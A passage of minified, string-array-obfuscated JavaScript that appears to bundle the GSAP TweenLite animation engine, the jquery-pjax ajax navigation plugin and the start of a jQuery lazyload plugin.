this[_x25610[1496]][_x25610[1473]](),this[_x25610[1496]][_x25610[1463]](!1),this[_x25610[1435]][_x25610[1459]]&&(this[_x25610[1496]]=null);}if(this[_x25610[1479]]=h=h?h instanceof C?h:_x25610[17]==typeof h?new C(h,o[_x25610[1489]]):S[h]||M[_x25610[1490]]:M[_x25610[1490]],o[_x25610[1489]]instanceof Array&&h[_x25610[1954]]&&(this[_x25610[1479]]=h[_x25610[1954]][_x25610[31]](h,o[_x25610[1489]])),this[_x25610[1491]]=this[_x25610[1479]][_x25610[2004]],this[_x25610[1492]]=this[_x25610[1479]][_x25610[2005]],this[_x25610[1468]]=null,this[_x25610[1938]])for(r=this[_x25610[1938]][_x25610[15]],t=0;t<r;t++)this[_x25610[2060]](this[_x25610[1938]][t],this[_x25610[1915]][t]={},this[_x25610[2049]][t],a?a[t]:null,t)&&(e=!0);else e=this[_x25610[2060]](this[_x25610[478]],this[_x25610[1915]],this[_x25610[2049]],a,0);if(e&&M[_x25610[1469]](_x25610[1941],this),a&&(this[_x25610[1468]]||_x25610[17]!=typeof this[_x25610[478]]&&this[_x25610[1463]](!1,!1)),o[_x25610[1504]])for(i=this[_x25610[1468]];i;)i[_x25610[941]]+=i[_x25610[944]],i[_x25610[944]]=-i[_x25610[944]],i=i[_x25610[1474]];this[_x25610[1500]]=o[_x25610[1501]],this[_x25610[1466]]=!0;},t[_x25610[2060]]=function(t,e,i,n,s){var r,o,a,l,c,h;if(null==t)return!1;for(r in(L[t[_x25610[2056]]]&&J(),this[_x25610[1435]][_x25610[382]]||t[_x25610[341]]&&t!==d&&t[_x25610[44]]&&W[_x25610[382]]&&!1!==this[_x25610[1435]][_x25610[2059]]&&function(t,e){var i,n={};for(i in t)Y[i]||i in e&&_x25610[1786]!==i&&_x25610[956]!==i&&_x25610[954]!==i&&_x25610[379]!==i&&_x25610[638]!==i&&_x25610[152]!==i&&_x25610[623]!==i||!(!W[i]||W[i]&&W[i][_x25610[1634]])||(n[i]=t[i],delete t[i]);t[_x25610[382]]=n;}(this[_x25610[1435]],t),this[_x25610[1435]]))if(h=this[_x25610[1435]][r],Y[r])h&&(h instanceof Array||h[_x25610[8]]&&w(h))&&-1!==h[_x25610[125]](_x25610[22])[_x25610[9]](_x25610[1535])&&(this[_x25610[1435]][r]=h=this[_x25610[1536]](h,this));else if(W[r]&&(l=new W[r]())[_x25610[1647]](t,this[_x25610[1435]][r],this,s)){for(this[_x25610[1468]]=c={_next:this[_x25610[1468]],t:l,p:_x25610[1643],s:0,c:1,f:1,n:r,pg:1,pr:l[_x25610[2061]],m:0},o=l[_x25610[1606]][_x25610[15]];-1<--o;)e[l[_x25610[1606]][o]]=this[_x25610[1468]];(l[_x25610[2061]]||l[_x25610[1941]])&&(a=!0),(l[_x25610[1470]]||l[_x25610[2062]])&&(this[_x25610[1467]]=!0),c[_x25610[1474]]&&(c[_x25610[1474]][_x25610[1568]]=c);}else e[r]=H[_x25610[23]](this,t,r,_x25610[289],h,r,0,null,this[_x25610[1435]][_x25610[2063]],s);return n&&this[_x25610[1573]](n,t)?this[_x25610[2060]](t,e,i,n,s):1<this[_x25610[2047]]&&this[_x25610[1468]]&&1<i[_x25610[15]]&&et(t,this,e,this[_x25610[2047]],i)?(this[_x25610[1573]](e,t),this[_x25610[2060]](t,e,i,n,s)):(this[_x25610[1468]]&&(!1!==this[_x25610[1435]][_x25610[1484]]&&this[_x25610[1471]]||this[_x25610[1435]][_x25610[1484]]&&!this[_x25610[1471]])&&(L[t[_x25610[2056]]]=!0),a);},t[_x25610[1442]]=function(t,e,i){var n,s,r,o,a,l,c,h=this[_x25610[1461]],u=this[_x25610[1471]],d=this[_x25610[1477]];if(u-1e-7<=t&&0<=t?(this[_x25610[1472]]=this[_x25610[1461]]=u,this[_x25610[1458]]=this[_x25610[1479]][_x25610[1478]]?this[_x25610[1479]][_x25610[1480]](1):1,this[_x25610[1481]]||(n=!0,s=_x25610[1482],i=i||this[_x25610[1462]][_x25610[1483]]),0!==u||!this[_x25610[1466]]&&this[_x25610[1435]][_x25610[1484]]&&!i||(this[_x25610[1460]]===this[_x25610[1462]][_x25610[1471]]&&(t=0),(d<0||t<=0&&-1e-7<=t||d===y&&_x25610[1485]!==this[_x25610[356]])&&d!==t&&(i=!0,y<d&&(s=_x25610[1486])),this[_x25610[1477]]=o=!e||t||d===t?t:y)):t<1e-7?(this[_x25610[1472]]=this[_x25610[1461]]=0,this[_x25610[1458]]=this[_x25610[1479]][_x25610[1478]]?this[_x25610[1479]][_x25610[1480]](0):0,(0!==h||0===u&&0<d)&&(s=_x25610[1486],n=this[_x25610[1481]]),t<0&&(this[_x25610[1487]]=!1,0!==u||!this[_x25610[1466]]&&this[_x25610[1435]][_x25610[1484]]&&!i||(0<=d&&(d!==y||_x25610[1485]!==this[_x25610[356]])&&(i=!0),this[_x25610[1477]]=o=!e||t||d===t?t:y)),(!this[_x25610[1466]]||this[_x25610[1496]]&&this[_x25610[1496]][_x25610[320]]())&&(i=!0)):(this[_x25610[1472]]=this[_x25610[1461]]=t,this[_x25610[1491]]?(a=t/u,(1===(l=this[_x25610[1491]])||3===l&&0.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=this[_x25610[1492]])?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this[_x25610[1458]]=1===l?1-a:2===l?a:t/u<0.5?a/2:1-a/2):this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](t/u)),this[_x25610[1461]]!==h||i){if(!this[_x25610[1466]]){if(this[_x25610[1473]](),!this[_x25610[1466]]||this[_x25610[1447]])return;if(!i&&this[_x25610[1468]]&&(!1!==this[_x25610[1435]][_x25610[1484]]&&this[_x25610[1471]]||this[_x25610[1435]][_x25610[1484]]&&!this[_x25610[1471]]))return this[_x25610[1461]]=this[_x25610[1472]]=h,this[_x25610[1477]]=d,N[_x25610[8]](this),void(this[_x25610[1494]]=[t,e]);this[_x25610[1461]]&&!n?this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](this[_x25610[1461]]/u):n&&this[_x25610[1479]][_x25610[1478]]&&(this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](0===this[_x25610[1461]]?0:1));}for(!1!==this[_x25610[1494]]&&(this[_x25610[1494]]=!1),this[_x25610[1487]]||!this[_x25610[1495]]&&this[_x25610[1461]]!==h&&0<=t&&(this[_x25610[1487]]=!0),0===h&&(this[_x25610[1496]]&&(0<=t?this[_x25610[1496]][_x25610[1442]](t,e,i):s=s||_x25610[1497]),!this[_x25610[1435]][_x25610[1498]]||0===this[_x25610[1461]]&&0!==u||(e||this[_x25610[1499]](_x25610[1498]))),r=this[_x25610[1468]];r;)r[_x25610[957]]?r[_x25610[415]][r[_x25610[953]]](r[_x25610[944]]*this[_x25610[1458]]+r[_x25610[941]]):r[_x25610[415]][r[_x25610[953]]]=r[_x25610[944]]*this[_x25610[1458]]+r[_x25610[941]],r=r[_x25610[1474]];this[_x25610[1500]]&&(t<0&&this[_x25610[1496]]&&-0.0001!==t&&this[_x25610[1496]][_x25610[1442]](t,e,i),e||(this[_x25610[1461]]!==h||n||i)&&this[_x25610[1499]](_x25610[1501])),!s||this[_x25610[1447]]&&!i||(t<0&&this[_x25610[1496]]&&!this[_x25610[1500]]&&-0.0001!==t&&this[_x25610[1496]][_x25610[1442]](t,e,i),n&&(this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1463]](!1,!1),this[_x25610[1487]]=!1),!e&&this[_x25610[1435]][s]&&this[_x25610[1499]](s),0===u&&this[_x25610[1477]]===y&&o!==y&&(this[_x25610[1477]]=0));}},t[_x25610[1573]]=function(t,e,i){if(_x25610[1904]===t&&(t=null),null==t&&(null==e||e===this[_x25610[478]]))return this[_x25610[1494]]=!1,this[_x25610[1463]](!1,!1);e=_x25610[53]!=typeof e?e||this[_x25610[1938]]||this[_x25610[478]]:M[_x25610[264]](e)||e;var n,s,r,o,a,l,c,h,u,d=i&&this[_x25610[1461]]&&i[_x25610[1460]]===this[_x25610[1460]]&&this[_x25610[1462]]===i[_x25610[1462]];if((w(e)||R(e))&&_x25610[20]!=typeof e[0])for(n=e[_x25610[15]];-1<--n;)this[_x25610[1573]](t,e[n],i)&&(l=!0);else{if(this[_x25610[1938]]){for(n=this[_x25610[1938]][_x25610[15]];-1<--n;)if(e===this[_x25610[1938]][n]){a=this[_x25610[1915]][n]||{},this[_x25610[2050]]=this[_x25610[2050]]||[],s=this[_x25610[2050]][n]=t?this[_x25610[2050]][n]||{}:_x25610[1904];break;}}else{if(e!==this[_x25610[478]])return!1;a=this[_x25610[1915]],s=this[_x25610[2050]]=t?this[_x25610[2050]]||{}:_x25610[1904];}if(a){if(c=t||a,h=t!==s&&_x25610[1904]!==s&&t!==a&&(_x25610[0]!=typeof t||!t[_x25610[2064]]),i&&(M[_x25610[2057]]||this[_x25610[1435]][_x25610[2057]])){for(r in c)a[r]&&(u=u||[])[_x25610[8]](r);if((u||!t)&&!tt(this,i,e,u))return!1;}for(r in c)(o=a[r])&&(d&&(o[_x25610[957]]?o[_x25610[415]][o[_x25610[953]]](o[_x25610[941]]):o[_x25610[415]][o[_x25610[953]]]=o[_x25610[941]],l=!0),o[_x25610[1942]]&&o[_x25610[415]][_x25610[1573]](c)&&(l=!0),o[_x25610[1942]]&&0!==o[_x25610[415]][_x25610[1606]][_x25610[15]]||(o[_x25610[1568]]?o[_x25610[1568]][_x25610[1474]]=o[_x25610[1474]]:o===this[_x25610[1468]]&&(this[_x25610[1468]]=o[_x25610[1474]]),o[_x25610[1474]]&&(o[_x25610[1474]][_x25610[1568]]=o[_x25610[1568]]),o[_x25610[1474]]=o[_x25610[1568]]=null),delete a[r]),h&&(s[r]=1);!this[_x25610[1468]]&&this[_x25610[1466]]&&this[_x25610[1463]](!1,!1);}}return l;},t[_x25610[1454]]=function(){return this[_x25610[1467]]&&M[_x25610[1469]](_x25610[1470],this),this[_x25610[1468]]=this[_x25610[2050]]=this[_x25610[1496]]=this[_x25610[1500]]=null,this[_x25610[1467]]=this[_x25610[1487]]=this[_x25610[1494]]=!1,this[_x25610[1915]]=this[_x25610[1938]]?{}:[],h[_x25610[21]][_x25610[1454]][_x25610[23]](this),this[_x25610[1435]][_x25610[1459]]&&(this[_x25610[1461]]=-y,this[_x25610[1442]](Math[_x25610[1714]](0,-this[_x25610[1465]]))),this;},t[_x25610[1463]]=function(t,e){if(m||$[_x25610[2022]](),t&&this[_x25610[1447]]){var i,n=this[_x25610[1938]];if(n)for(i=n[_x25610[15]];-1<--i;)this[_x25610[2049]][i]=K(n[i],this,!0);else this[_x25610[2049]]=K(this[_x25610[478]],this,!0);}return h[_x25610[21]][_x25610[1463]][_x25610[23]](this,t,e),!(!this[_x25610[1467]]||!this[_x25610[1468]])&&M[_x25610[1469]](t?_x25610[2062]:_x25610[1470],this);},M[_x25610[1172]]=function(t,e,i){return new M(t,e,i);},M[_x25610[1503]]=function(t,e,i){return i[_x25610[1504]]=!0,i[_x25610[1459]]=0!=i[_x25610[1459]],new M(t,e,i);},M[_x25610[1505]]=function(t,e,i,n){return n[_x25610[1506]]=i,n[_x25610[1459]]=0!=n[_x25610[1459]]&&0!=i[_x25610[1459]],new M(t,e,n);},M[_x25610[1515]]=function(t,e,i,n,s){return new M(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:s,overwrite:0});},M[_x25610[636]]=function(t,e){return new M(t,0,e);},M[_x25610[1451]]=function(t,e){if(null==t)return[];var i,n,s,r;if(t=_x25610[53]==typeof t&&M[_x25610[264]](t)||t,(w(t)||R(t))&&_x25610[20]!=typeof t[0]){for(i=t[_x25610[15]],n=[];-1<--i;)n=n[_x25610[7]](M[_x25610[1451]](t[i],e));for(i=n[_x25610[15]];-1<--i;)for(r=n[i],s=i;-1<--s;)r===n[s]&&n[_x25610[34]](i,1);}else if(t[_x25610[2056]])for(i=(n=K(t)[_x25610[7]]())[_x25610[15]];-1<--i;)(n[i][_x25610[1447]]||e&&!n[i][_x25610[1587]]())&&n[_x25610[34]](i,1);return n||[];},M[_x25610[1449]]=M[_x25610[1450]]=function(t,e,i){_x25610[0]==typeof e&&(i=e,e=!1);for(var n=M[_x25610[1451]](t,e),s=n[_x25610[15]];-1<--s;)n[s][_x25610[1573]](i,t);};var nt=T(_x25610[1651],function(t,e){this[_x25610[1606]]=(t||_x25610[22])[_x25610[57]](_x25610[126]),this[_x25610[2065]]=this[_x25610[1606]][0],this[_x25610[2061]]=e||0,this[_x25610[1649]]=nt[_x25610[21]];},!0);if(t=nt[_x25610[21]],nt[_x25610[1445]]=_x25610[2066],nt[_x25610[1653]]=2,t[_x25610[1468]]=null,t[_x25610[1916]]=H,t[_x25610[1643]]=q,t[_x25610[1573]]=function(t){var e,i=this[_x25610[1606]],n=this[_x25610[1468]];if(null!=t[this[_x25610[2065]]])this[_x25610[1606]]=[];else for(e=i[_x25610[15]];-1<--e;)null!=t[i[e]]&&i[_x25610[34]](e,1);for(;n;)null!=t[n[_x25610[946]]]&&(n[_x25610[1474]]&&(n[_x25610[1474]][_x25610[1568]]=n[_x25610[1568]]),n[_x25610[1568]]?(n[_x25610[1568]][_x25610[1474]]=n[_x25610[1474]],n[_x25610[1568]]=null):this[_x25610[1468]]===n&&(this[_x25610[1468]]=n[_x25610[1474]])),n=n[_x25610[1474]];return!1;},t[_x25610[1597]]=t[_x25610[2067]]=function(t){for(var e,i=this[_x25610[1468]];i;)(e=t[this[_x25610[2065]]]||null!=i[_x25610[946]]&&t[i[_x25610[946]][_x25610[57]](this[_x25610[2065]]+_x25610[855])[_x25610[125]](_x25610[22])])&&_x25610[17]==typeof e&&(2===i[_x25610[957]]?i[_x25610[415]][_x25610[2053]][_x25610[958]]=e:i[_x25610[958]]=e),i=i[_x25610[1474]];},M[_x25610[1469]]=function(t,e){var i,n,s,r,o,a=e[_x25610[1468]];if(_x25610[1941]===t){for(;a;){for(o=a[_x25610[1474]],n=s;n&&n[_x25610[1731]]>a[_x25610[1731]];)n=n[_x25610[1474]];(a[_x25610[1568]]=n?n[_x25610[1568]]:r)?a[_x25610[1568]][_x25610[1474]]=a:s=a,(a[_x25610[1474]]=n)?n[_x25610[1568]]=a:r=a,a=o;}a=e[_x25610[1468]]=s;}for(;a;)a[_x25610[1942]]&&_x25610[17]==typeof a[_x25610[415]][t]&&a[_x25610[415]][t]()&&(i=!0),a=a[_x25610[1474]];return i;},nt[_x25610[1377]]=function(t){for(var e=t[_x25610[15]];-1<--e;)t[e][_x25610[1653]]===nt[_x25610[1653]]&&(W[new t[e]()[_x25610[2065]]]=t[e]);return!0;},s[_x25610[1592]]=function(t){if(!(t&&t[_x25610[2068]]&&t[_x25610[13]]&&t[_x25610[1653]]))throw _x25610[2069];var e,i=t[_x25610[2068]],n=t[_x25610[1748]]||0,s=t[_x25610[2070]],r={init:_x25610[1647],set:_x25610[1643],kill:_x25610[1573],round:_x25610[1597],mod:_x25610[1597],initAll:_x25610[1941]},o=T(_x25610[2071]+i[_x25610[283]](0)[_x25610[5]]()+i[_x25610[1016]](1)+_x25610[1750],function(){nt[_x25610[23]](this,i,n),this[_x25610[1606]]=s||[];},!0===t[_x25610[463]]),a=o[_x25610[21]]=new nt(i);for(e in((a[_x25610[25]]=o)[_x25610[1653]]=t[_x25610[1653]],r))_x25610[17]==typeof t[e]&&(a[r[e]]=t[e]);return o[_x25610[1445]]=t[_x25610[1445]],nt[_x25610[1377]]([o]),o;},a=d[_x25610[1421]]){for(c=0;c<a[_x25610[15]];c++)a[c]();for(t in b)b[t][_x25610[2000]]||d[_x25610[907]][_x25610[908]](_x25610[2072]+t);}m=!1;}}(_x25610[4]!=typeof module&&module[_x25610[1]]&&_x25610[4]!=typeof global?global:this||window,_x25610[1428]),function(m){function t(t,e,i){return i=c(e,i),this[_x25610[450]](_x25610[2073],t,function(t){var e=i;e[_x25610[1327]]||((e=m[_x25610[35]]({},i))[_x25610[1327]]=m(this)[_x25610[204]](_x25610[2074])),n(t,e);});}function n(t,e,i){i=c(e,i);var n,s,r,o=t[_x25610[489]],a=m(o);if(_x25610[947]!==o[_x25610[1187]][_x25610[5]]())throw _x25610[2075];1<t[_x25610[503]]||t[_x25610[500]]||t[_x25610[2076]]||t[_x25610[2077]]||t[_x25610[2078]]||location[_x25610[1083]]===o[_x25610[1083]]&&location[_x25610[1084]]===o[_x25610[1084]]&&(-1<o[_x25610[246]][_x25610[9]](_x25610[122])&&l(o)==l(location)||t[_x25610[484]]()||(n={url:o[_x25610[246]],container:a[_x25610[204]](_x25610[2074]),target:o},s=m[_x25610[35]]({},n,i),r=m[_x25610[475]](_x25610[2079]),a[_x25610[479]](r,[s]),r[_x25610[484]]()||(v(s),t[_x25610[483]](),a[_x25610[479]](_x25610[2080],[s]))));}function e(t,e,i){i=c(e,i);var n=t[_x25610[489]],s=m(n);if(_x25610[2081]!==n[_x25610[1187]][_x25610[5]]())throw _x25610[2082];var r={type:(s[_x25610[204]](_x25610[769])||_x25610[751])[_x25610[5]](),url:s[_x25610[204]](_x25610[2083]),container:s[_x25610[204]](_x25610[2074]),target:n};if(_x25610[751]!==r[_x25610[16]]&&void 0!==window[_x25610[2084]])r[_x25610[356]]=new FormData(n),r[_x25610[775]]=!1,r[_x25610[791]]=!1;else{if(s[_x25610[158]](_x25610[2085])[_x25610[15]])return;r[_x25610[356]]=s[_x25610[831]]();}v(m[_x25610[35]]({},r,i)),t[_x25610[483]]();}function v(d){d=m[_x25610[35]](!0,{},m[_x25610[750]],v[_x25610[894]],d),m[_x25610[37]](d[_x25610[767]])&&(d[_x25610[767]]=d[_x25610[767]]());var p=x(d[_x25610[767]])[_x25610[243]],t=m[_x25610[16]](d[_x25610[1327]]);if(_x25610[53]!==t)throw _x25610[2086]+t;var n,f=d[_x25610[27]]=m(d[_x25610[1327]]);if(!f[_x25610[15]])throw _x25610[2087]+d[_x25610[1327]]+_x25610[2088];function g(t,e,i){(i=i||{})[_x25610[516]]=d[_x25610[478]];var n=m[_x25610[475]](t,i);return f[_x25610[479]](n,e),!n[_x25610[484]]();}d[_x25610[356]]||(d[_x25610[356]]={}),m[_x25610[39]](d[_x25610[356]])?d[_x25610[356]][_x25610[8]]({name:_x25610[2089],value:d[_x25610[1327]]}):d[_x25610[356]][_x25610[2089]]=d[_x25610[1327]],d[_x25610[798]]=function(t,e){if(_x25610[751]!==e[_x25610[16]]&&(e[_x25610[800]]=0),t[_x25610[787]](_x25610[2090],_x25610[352]),t[_x25610[787]](_x25610[2091],d[_x25610[1327]]),!g(_x25610[2092],[t,e]))return!1;0<e[_x25610[800]]&&(n=setTimeout(function(){g(_x25610[2093],[t,d])&&t[_x25610[765]](_x25610[800]);},e[_x25610[800]]),e[_x25610[800]]=0);var i=x(e[_x25610[767]]);p&&(i[_x25610[243]]=p),d[_x25610[2094]]=h(i);},d[_x25610[303]]=function(t,e){n&&clearTimeout(n),g(_x25610[2095],[t,e,d]),g(_x25610[2096],[t,d]);},d[_x25610[206]]=function(t,e,i){var n=T(_x25610[22],t,d),s=g(_x25610[2097],[t,e,i,d]);_x25610[751]==d[_x25610[16]]&&_x25610[765]!==e&&s&&y(n[_x25610[767]]);},d[_x25610[766]]=function(t,e,i){var n=v[_x25610[816]],s=_x25610[17]==typeof m[_x25610[2098]][_x25610[894]][_x25610[1445]]?m[_x25610[2098]][_x25610[894]][_x25610[1445]]():m[_x25610[2098]][_x25610[894]][_x25610[1445]],r=i[_x25610[804]](_x25610[2099]),o=T(t,i,d),a=x(o[_x25610[767]]);if(p&&(a[_x25610[243]]=p,o[_x25610[767]]=a[_x25610[246]]),s&&r&&s!==r)y(o[_x25610[767]]);else if(o[_x25610[803]]){if(v[_x25610[816]]={id:d[_x25610[114]]||w(),url:o[_x25610[767]],title:o[_x25610[1345]],container:d[_x25610[1327]],fragment:d[_x25610[2100]],timeout:d[_x25610[800]]},(d[_x25610[8]]||d[_x25610[41]])&&window[_x25610[2102]][_x25610[2101]](v[_x25610[816]],o[_x25610[1345]],o[_x25610[767]]),m[_x25610[200]](f,document[_x25610[244]]))try{document[_x25610[244]][_x25610[520]]();}catch(t){}o[_x25610[1345]]&&(document[_x25610[1345]]=o[_x25610[1345]]),g(_x25610[2103],[o[_x25610[803]],d],{state:v[_x25610[816]],previousState:n}),f[_x25610[555]](o[_x25610[803]]);var l=f[_x25610[158]](_x25610[2104])[_x25610[231]]()[0];l&&document[_x25610[244]]!==l&&l[_x25610[518]](),function(t){if(!t)return;var n=m(_x25610[2105]);t[_x25610[28]](function(){var t,e,i=this[_x25610[557]];n[_x25610[159]](function(){return this[_x25610[557]]===i;})[_x25610[15]]||(t=document[_x25610[133]](_x25610[449]),(e=m(this)[_x25610[204]](_x25610[16]))&&(t[_x25610[16]]=e),t[_x25610[557]]=m(this)[_x25610[204]](_x25610[557]),document[_x25610[851]][_x25610[153]](t));});}(o[_x25610[2106]]);var c,h,u=d[_x25610[878]];p&&(c=decodeURIComponent(p[_x25610[6]](1)),(h=document[_x25610[113]](c)||document[_x25610[156]](c)[0])&&(u=m(h)[_x25610[866]]()[_x25610[146]])),_x25610[20]==typeof u&&m(window)[_x25610[514]](u),g(_x25610[2107],[t,e,i,d]);}else y(o[_x25610[767]]);},v[_x25610[816]]||(v[_x25610[816]]={id:w(),url:window[_x25610[242]][_x25610[246]],title:document[_x25610[1345]],container:d[_x25610[1327]],fragment:d[_x25610[2100]],timeout:d[_x25610[800]]},window[_x25610[2102]][_x25610[2101]](v[_x25610[816]],document[_x25610[1345]])),_(v[_x25610[834]]),v[_x25610[564]]=d;var e,i,s=v[_x25610[834]]=m[_x25610[824]](d);return 0<s[_x25610[304]]&&(d[_x25610[8]]&&!d[_x25610[41]]&&(e=v[_x25610[816]][_x25610[114]],i=[d[_x25610[1327]],b(f)],C[e]=i,k[_x25610[8]](e),A(S,0),A(k,v[_x25610[894]][_x25610[2108]]),window[_x25610[2102]][_x25610[2109]](null,_x25610[22],d[_x25610[2094]])),g(_x25610[2110],[s,d]),g(_x25610[2111],[s,d])),v[_x25610[834]];}function i(t,e){var i={url:window[_x25610[242]][_x25610[246]],push:!1,replace:!0,scrollTo:!1};return v(m[_x25610[35]](i,c(t,e)));}function y(t){window[_x25610[2102]][_x25610[2101]](null,_x25610[22],v[_x25610[816]][_x25610[767]]),window[_x25610[242]][_x25610[41]](t);}var u=!0,d=window[_x25610[242]][_x25610[246]],s=window[_x25610[2102]][_x25610[816]];function r(t){u||_(v[_x25610[834]]);var e,i=v[_x25610[816]],n=t[_x25610[816]];if(n&&n[_x25610[1327]]){if(u&&d==n[_x25610[767]])return;if(i){if(i[_x25610[114]]===n[_x25610[114]])return;e=i[_x25610[114]]<n[_x25610[114]]?_x25610[2112]:_x25610[2113];}var s,r,o,a=C[n[_x25610[114]]]||[],l=a[0]||n[_x25610[1327]],c=m(l),h=a[1];c[_x25610[15]]?(i&&function(t,e,i){var n,s;C[e]=i,s=_x25610[2112]===t?(n=k,S):(n=S,k);n[_x25610[8]](e),(e=s[_x25610[65]]())&&delete C[e];A(n,v[_x25610[894]][_x25610[2108]]);}(e,i[_x25610[114]],[l,b(c)]),s=m[_x25610[475]](_x25610[2114],{state:n,direction:e}),c[_x25610[479]](s),r={id:n[_x25610[114]],url:n[_x25610[767]],container:l,push:!1,fragment:n[_x25610[2100]],timeout:n[_x25610[800]],scrollTo:!1},h?(c[_x25610[479]](_x25610[2110],[null,r]),(v[_x25610[816]]=n)[_x25610[1345]]&&(document[_x25610[1345]]=n[_x25610[1345]]),o=m[_x25610[475]](_x25610[2103],{state:n,previousState:i}),c[_x25610[479]](o,[h,r]),c[_x25610[555]](h),c[_x25610[479]](_x25610[2096],[null,r])):v(r),c[0][_x25610[592]]):y(location[_x25610[246]]);}u=!1;}function o(t){var e=m[_x25610[37]](t[_x25610[767]])?t[_x25610[767]]():t[_x25610[767]],i=t[_x25610[16]]?t[_x25610[16]][_x25610[5]]():_x25610[751],n=m(_x25610[2115],{method:_x25610[751]===i?_x25610[751]:_x25610[863],action:e,style:_x25610[2116]});_x25610[751]!==i&&_x25610[863]!==i&&n[_x25610[562]](m(_x25610[2117],{type:_x25610[181],name:_x25610[2118],value:i[_x25610[52]]()}));var s,r=t[_x25610[356]];if(_x25610[53]==typeof r)m[_x25610[28]](r[_x25610[57]](_x25610[781]),function(t,e){var i=e[_x25610[57]](_x25610[88]);n[_x25610[562]](m(_x25610[2117],{type:_x25610[181],name:i[0],value:i[1]}));});else if(m[_x25610[39]](r))m[_x25610[28]](r,function(t,e){n[_x25610[562]](m(_x25610[2117],{type:_x25610[181],name:e[_x25610[182]],value:e[_x25610[161]]}));});else if(_x25610[0]==typeof r){for(s in r)n[_x25610[562]](m(_x25610[2117],{type:_x25610[181],name:s,value:r[s]}));}m(document[_x25610[340]])[_x25610[562]](n),n[_x25610[535]]();}function _(t){t&&t[_x25610[304]]<4&&(t[_x25610[300]]=m[_x25610[361]],t[_x25610[765]]());}function w(){return new Date()[_x25610[2027]]();}function b(t){var e=t[_x25610[556]]();return e[_x25610[158]](_x25610[449])[_x25610[28]](function(){this[_x25610[557]]||m[_x25610[365]](this,_x25610[436],!1);}),e[_x25610[803]]();}function h(t){return t[_x25610[1017]]=t[_x25610[1017]][_x25610[41]](/([?&])(_pjax|_)=[^&]*/g,_x25610[22])[_x25610[41]](/^&/,_x25610[22]),t[_x25610[246]][_x25610[41]](/\?($|#)/,_x25610[130]);}function x(t){var e=document[_x25610[133]](_x25610[522]);return e[_x25610[246]]=t,e;}function l(t){return t[_x25610[246]][_x25610[41]](/#.*/,_x25610[22]);}function c(t,e){return t&&e?((e=m[_x25610[35]]({},e))[_x25610[1327]]=t,e):m[_x25610[38]](t)?t:{container:t};}function p(t,e){return t[_x25610[159]](e)[_x25610[290]](t[_x25610[158]](e));}function f(t){return m[_x25610[286]](t,document,!0);}function T(t,e,i){var n,s,r,o,a={},l=/<html/i[_x25610[118]](t),c=e[_x25610[804]](_x25610[2119]);return a[_x25610[767]]=c?h(x(c)):i[_x25610[2094]],r=l?(n=m(f(t[_x25610[276]](/<body[^>]*>([\s\S.]*)<\/body>/i)[0])),null!=(s=t[_x25610[276]](/<head[^>]*>([\s\S.]*)<\/head>/i))?m(f(s[0])):n):n=m(f(t)),0===n[_x25610[15]]||(a[_x25610[1345]]=p(r,_x25610[1345])[_x25610[231]]()[_x25610[255]](),i[_x25610[2100]]?(o=n,_x25610[340]!==i[_x25610[2100]]&&(o=p(o,i[_x25610[2100]])[_x25610[257]]()),o[_x25610[15]]&&(a[_x25610[803]]=_x25610[340]===i[_x25610[2100]]?o:o[_x25610[803]](),a[_x25610[1345]]||(a[_x25610[1345]]=o[_x25610[204]](_x25610[1345])||o[_x25610[356]](_x25610[1345])))):l||(a[_x25610[803]]=n),a[_x25610[803]]&&(a[_x25610[803]]=a[_x25610[803]][_x25610[2120]](function(){return m(this)[_x25610[275]](_x25610[1345]);}),a[_x25610[803]][_x25610[158]](_x25610[1345])[_x25610[471]](),a[_x25610[2106]]=p(a[_x25610[803]],_x25610[2105])[_x25610[471]](),a[_x25610[803]]=a[_x25610[803]][_x25610[2120]](a[_x25610[2106]])),a[_x25610[1345]]&&(a[_x25610[1345]]=m[_x25610[47]](a[_x25610[1345]]))),a;}s&&s[_x25610[1327]]&&(v[_x25610[816]]=s),_x25610[816]in window[_x25610[2102]]&&(u=!1);var C={},S=[],k=[];function A(t,e){for(;t[_x25610[15]]>e;)delete C[t[_x25610[132]]()];}function a(){return m(_x25610[2121])[_x25610[159]](function(){var t=m(this)[_x25610[204]](_x25610[2122]);return t&&_x25610[2123]===t[_x25610[5]]();})[_x25610[204]](_x25610[624]);}function g(){m[_x25610[14]][_x25610[2098]]=t,m[_x25610[2098]]=v,m[_x25610[2098]][_x25610[1353]]=m[_x25610[361]],m[_x25610[2098]][_x25610[310]]=E,m[_x25610[2098]][_x25610[494]]=n,m[_x25610[2098]][_x25610[535]]=e,m[_x25610[2098]][_x25610[1114]]=i,m[_x25610[2098]][_x25610[894]]={timeout:3100,push:!0,replace:!1,type:_x25610[751],dataType:_x25610[555],scrollTo:0,maxCacheLength:20,version:a},m(window)[_x25610[450]](_x25610[2124],r);}function E(){m[_x25610[14]][_x25610[2098]]=function(){return this;},m[_x25610[2098]]=o,m[_x25610[2098]][_x25610[1353]]=g,m[_x25610[2098]][_x25610[310]]=m[_x25610[361]],m[_x25610[2098]][_x25610[494]]=m[_x25610[361]],m[_x25610[2098]][_x25610[535]]=m[_x25610[361]],m[_x25610[2098]][_x25610[1114]]=function(){window[_x25610[242]][_x25610[1114]]();},m(window)[_x25610[333]](_x25610[2124],r);}m[_x25610[302]][_x25610[498]]&&m[_x25610[278]](_x25610[816],m[_x25610[302]][_x25610[498]])<0?m[_x25610[302]][_x25610[498]][_x25610[8]](_x25610[816]):_x25610[816]in m[_x25610[475]][_x25610[21]]||m[_x25610[302]][_x25610[2125]](_x25610[816]),m[_x25610[140]][_x25610[2098]]=window[_x25610[2102]]&&window[_x25610[2102]][_x25610[2109]]&&window[_x25610[2102]][_x25610[2101]]&&!navigator[_x25610[1679]][_x25610[276]](/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),(m[_x25610[140]][_x25610[2098]]?g:E)();}(jQuery),function(a,n,s,l){var c=a(n);a[_x25610[14]][_x25610[2126]]=function(t){var e,r=this,o={threshold:0,failure_limit:0,event:_x25610[883],effect:_x25610[645],container:n,data_attribute:_x25610[2127],skip_invisible:!1,appear:null,load:null,placeholder:_x25610[2128]};function i(){var 